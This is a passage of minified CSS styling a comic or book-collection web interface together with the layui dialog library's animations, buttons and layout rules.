#dcdcdc}.edit-main .bd .cover-area .img-display .add-icon:after{content:"";position:absolute;top:50%;left:0;width:100%;border-top:3px solid #dcdcdc}.edit-main .bd .cover-area .img-display .add-desc{margin-top:18px;font-size:12px}.edit-main .bd .cover-area .img-display .cover-img{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:100%;max-height:100%}.edit-main .bd .cover-area .img-display .cover-default,.edit-main .bd .cover-area .img-display .cover-default img{height:100%;width:100%}.edit-main .bd .cover-area .up-area{float:left;width:55%;width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px);width:calc(100% - 300px);height:225px;padding-left:8%;color:#999999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.edit-main .bd .cover-area .up-area .up-desc1{margin-top:45px}.edit-main .bd .cover-area .up-area .up-desc2{margin-top:15px}.edit-main .bd .cover-area .up-area .step-btn{margin:45px auto 0;width:125px;height:40px;line-height:40px;font-size:16px;color:#ffffff;background-color:#86d;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;cursor:pointer}.bookName{width:100%;padding:28px 0 26px;border-bottom:1px solid #f5f5f5}.bookDesc{width:100%;height:100%;padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;resize:none}.edit-aside>.bd ul .book-listItem-comic{margin-right:3.5%;width:30%}.edit-aside>.bd ul .book-listItem-comic:nth-child(3n){margin-right:0}.edit-aside>.bd ul .book-listItem-comic.nth-3n{margin-right:0;zoom:1}.edit-aside .fromSearch{width:100%}.edit-aside .fromSearch .scroll{height:367px;position:relative;overflow:auto}.edit-aside .fromSearch:before{content:".";font-size:0}.edit-aside .fromSearch .search-input{position:relative;height:24px;line-height:24px;margin:15px 0 32px;padding:8px 32px 8px 20px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:#f5f5f5;overflow:hidden}.edit-aside .fromSearch .search-input input{border:none;outline:none;height:24px;width:100%;font-size:14px;line-height:24px;background-color:transparent}.edit-aside .fromSearch .search-input .search-icon{position:absolute;top:8px;right:12px;font-size:20px;color:#999999;cursor:pointer}.edit-aside .fromSearch .search-input ::-webkit-input-placeholder{color:#999999}.edit-aside .fromSubs{display:none;position:relative;margin-top:18px}.edit-aside .fromSubs .scroll{height:454px;overflow:auto}#psComicList{max-height:430px;position:relative}#psComicList .scroll{height:430px;overflow:auto}.checked-area .book-listItem-comic{margin-right:1.25%;width:10%}.checked-area .book-listItem-comic:nth-child(9n){margin-right:0}.checked-area .book-listItem-comic.nth-9n{margin-right:0;zoom:1}.book-detail-null{height:520px}.book-detail-null .null-img{margin-top:140px}.book-detail-Hd{position:relative;padding:40px 6.9444444444%;background-color:rgba(0,0,0,.35);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.book-detail-Hd .thumbnail{position:relative;width:100%;height:0}.book-detail-Hd .thumbnail .conner{position:absolute;width:10px;height:10px;border:2px solid #ffffff}.book-detail-Hd .thumbnail .conner.top-left{top:-8px;left:-8px;border-bottom-color:transparent;border-right-color:transparent}.book-detail-Hd .thumbnail .conner.top-right{top:-8px;right:-8px;border-bottom-color:transparent;border-left-color:transparent}.book-detail-Hd .thumbnail .conner.bottom-left{bottom:-8px;left:-8px;border-top-color:transparent;border-right-color:transparent}.book-detail-Hd .thumbnail .conner.bottom-right{bottom:-8px;right:-8px;border-top-color:transparent;border-left-color:transparent}.book-detail-Hd .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%}.book-detail-Hd>.con-bg{position:absolute;left:0;top:0;z-index:-1;width:100%;height:100%;background:rgba(0,0,0,.5);overflow:hidden}.book-detail-Hd>.con-bg img{width:200%;height:200%;position:absolute;bottom:-10%;left:-50%;filter:blur(.4rem);-webkit-filter:blur(.4rem);opacity:.75}.book-detail-Hd>.cover{float:left;margin-right:8.064516129%;width:31.7540322581%;border:2px solid #ffffff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.book-detail-Hd>.cover .thumbnail{padding-bottom:75%}.book-detail-Hd>.info{color:#ffffff;position:relative;z-index:2}.book-detail-Hd>.info .title{margin-top:24px;font-size:24px;font-weight:400}.book-detail-Hd>.info .desc{margin-top:32px;font-size:18px;line-height:2.14;word-break:break-all;line-height:1.4}.book-detail-Hd>.info .count{position:relative;font-size:18px;margin-top:16px;overflow:hidden}.book-detail-Hd>.info .count .avatar,.book-detail-Hd>.info .count .user-name{float:left}.book-detail-Hd>.info .count .user-name{font-size:14px;margin-left:4px;line-height:40px}.book-detail-Hd>.info .count .avatar{display:inline-block;width:40px;background-color:#ffffff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px solid #ffffff;overflow:hidden;z-index:10}.book-detail-Hd>.info .count .thumbnail{padding-bottom:100%}.book-detail-Hd .num-board{position:absolute;top:32px;right:16px;color:#ffffff}.book-detail-Hd .num-board .edit-book,.book-detail-Hd .num-board .share-book{color:inherit;display:inline-block;cursor:pointer}.book-detail-Hd .num-board .edit-book span,.book-detail-Hd .num-board .share-book span{font-size:16px;border-bottom-style:solid;border-bottom-color:#ffffff;padding-bottom:2px;border-width:0}.book-detail-Hd .num-board .edit-book:hover span,.book-detail-Hd .num-board .share-book:hover span{border-width:1px}.book-detail-Hd .num-board .edit-book{margin-right:32px}.book-detail-Hd .num-board .edit-book a{color:inherit}.book-detail-Bd{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.book-detail-Bd .hover-mask{font-size:14px;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.book-detail-Bd .hover-mask i{border:0 none}.book-detail-Bd .hover-mask i:before{margin-top:-2px;height:24px;font-size:24px}.book-detail-Bd .hover-mask .ift-heart:before{position:absolute;width:24px;height:24px;margin:auto}.book-detail-Bd .hover-mask .ift-check,.book-detail-Bd .hover-mask .ift-uncheck{position:absolute;bottom:12px;right:12px;margin:0}.book-detail-Bd .hover-mask .ift-check{color:#86d}.book-detail-Bd .hover-mask .hover-collect{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:40%;height:40%}.manage-container{position:absolute;right:0;bottom:0;height:48px;line-height:48px;font-size:14px}.manage-container .manage-warp-list{overflow:hidden;display:none}.manage-container .manage-list{margin-left:24px}.manage-container .book-batch-manage{text-align:center;border:1px solid #dcdcdc;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topright:10px;border-top-right-radius:10px;border-bottom:none;padding:0 24px;cursor:pointer;color:#666666;background-color:#f5f5f5;height:32px;line-height:32px;display:inline-block;vertical-align:bottom}[class*=book-hdBtns-]{font-size:14px;cursor:pointer;margin-left:24px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;height:32px;line-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#333333;text-align:center}[class*=book-hdBtns-].book-hdBtns-selectAll i{font-size:20px;vertical-align:middle;color:#dcdcdc}[class*=book-hdBtns-].book-hdBtns-selectAll.active{color:#86d}[class*=book-hdBtns-].book-hdBtns-selectAll.active i{color:inherit}[class*=book-hdBtns-].book-hdBtns-addto,[class*=book-hdBtns-].book-hdBtns-delete,[class*=book-hdBtns-].book-hdBtns-finished{width:65px}[class*=book-hdBtns-].book-hdBtns-addto,[class*=book-hdBtns-].book-hdBtns-delete{background-color:#ffffff;border:1px solid #dcdcdc}[class*=book-hdBtns-].book-hdBtns-addto.active,[class*=book-hdBtns-].book-hdBtns-delete.active{color:#86d;border-color:#86d}[class*=book-hdBtns-].book-hdBtns-finished{background-color:#86d;border:1px solid #86d;color:#ffffff}[class*=book-hdBtns-].book-hdBtns-selected{color:#666666}[class*=book-hdBtns-].book-hdBtns-selected .selected{color:#86d;margin-left:5px}.book-detail-collect{display:none;width:360px;background-color:#ffffff;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.book-detail-collect .ft,.book-detail-collect .hd{padding:18px 20px;height:56px;line-height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.book-detail-collect .hd{font-size:18px;color:#000000;border-bottom:1px solid #ededed}.book-detail-collect .ft{border-top:1px solid #ededed}.book-detail-collect .ft .addBook-collect{font-size:16px;color:#86d;cursor:pointer}.book-detail-collect .ft .addBook-collect:before{margin-right:10px}.book-detail-collect .bd{max-height:266px;overflow-y:auto}.book-detail-collect .bd li{padding:16px 20px;border-bottom:1px solid #ededed}.book-detail-collect .bd li:last-child{border-bottom:0}.book-detail-collect .bd li>span{display:block;margin:9px 0;cursor:default}.book-detail-collect .bd li>span:first-of-type{font-size:14px;color:#000000}.book-detail-collect .bd li>span:last-of-type{font-size:12px;color:#dcdcdc}.book-detail-collect .itemCover{float:left;margin-right:20px;width:72px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;overflow:hidden}.book-detail-collect .itemCover .thumbnail{position:relative;width:100%;height:0;padding-bottom:77.777778%}.book-detail-collect .itemCover .thumbnail .hover-mask{padding-bottom:77.777778%;zoom:1;filter:alpha(opacity=0)}.book-detail-collect .itemCover .thumbnail .hover-mask i{margin-top:-2px;border:0 none}.book-detail-collect .itemCover .thumbnail .hover-mask i:before{margin:-13px 0 0 -12px;font-size:24px}.book-detail-collect .itemCover .thumbnail .hover-mask .ift-rss:before{margin:0}.book-detail-collect .itemCover .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%}.acgn-virtual-coin{position:fixed;left:0;right:0;top:0;bottom:0;z-index:999;cursor:pointer;background-color:rgba(36,36,36,.7)}.acgn-virtual-coin .acgn-virtual-coin__tit{width:302px;height:68px;position:absolute;top:310px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);line-height:68px;font-size:42px;color:#f14d69;background:#fff;-webkit-box-shadow:0 14px 28px 0 hsla(0,100%,72%,.5);-moz-box-shadow:0 14px 28px 0 hsla(0,100%,72%,.5);box-shadow:0 14px 28px 0 hsla(0,100%,72%,.5);-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.acgn-virtual-coin .acgn-virtual-coin__desc,.acgn-virtual-coin .acgn-virtual-coin__info{position:absolute;height:59px;line-height:59px;font-size:42px;color:#fff;width:100%;text-shadow:0 0 8px #ff5471}.acgn-virtual-coin .acgn-virtual-coin__info{top:412px}.acgn-virtual-coin .acgn-virtual-coin__desc{top:492px}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__sub-tit,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__sub-tit{width:100%;height:48px;position:absolute;top:421px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);line-height:48px;font-size:34px;color:#fff;text-shadow:0 3px 2px rgba(163,52,0,.5)}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__info,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__info{position:absolute;top:453px;height:126px;line-height:126px;font-size:90px;color:#faffd7;width:100%;text-shadow:0 3px 6px rgba(96,31,0,.5)}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__info .sub,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__info .sub{color:#fff;padding-left:9px;font-size:34px;text-shadow:0 3px 2px rgba(163,52,0,.5)}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__tips,.acgn-virtual-coin .acgn-virtual-coin__surprise .acgn-virtual-coin__tips{position:absolute;font-size:20px;color:#fff7e3;top:621px;width:100%}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__sub-tit{top:396px}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__info{top:428px}.acgn-virtual-coin .acgn-virtual-coin__blood .acgn-virtual-coin__tips{top:596px}* html{background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#ffffff;-webkit-background-clip:content;-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.3);box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-load{background:url(../image/loading-1.gif) #f5f5f5 50% no-repeat}.layui-layer-ico{background:url(../image/layer.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#ffffff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:zoomInDown;-moz-animation-name:zoomInDown;-o-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:zoomInLeft;-moz-animation-name:zoomInLeft;-o-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-moz-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-o-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}.layer-anim-04{-webkit-animation-name:rollIn;-moz-animation-name:rollIn;-o-animation-name:rollIn;animation-name:rollIn}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.layer-anim-05{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes shake{0%,to{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-moz-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);transform:translateX(10px)}}@-o-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:bounceOut;-moz-animation-name:bounceOut;-o-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #f5f5f5;font-size:14px;color:#333333;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;background-color:#f5f5f5;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:normal}.layui-layer-setwin a{position:relative;width:14px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#333333;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#43BEF6}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:0 -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:center;padding:0 10px 12px;pointer-events:auto;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;font-size:12px}.layui-layer-btn a{height:28px;line-height:28px;margin:0 6px;padding:0 15px;border:1px solid #dcdcdc;color:#333333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog .layui-layer-content{position:relative;padding:10px 15px;color:#fff;background-color:rgba(0,0,0,.8);-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #dcdcdc;border:6px solid rgba(0,0,0,.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.layui-layer-msg,.layui-layer-rim{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #dcdcdc}.layui-layer-hui{min-width:100px;background-color:#000000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#ffffff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:none}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-loading 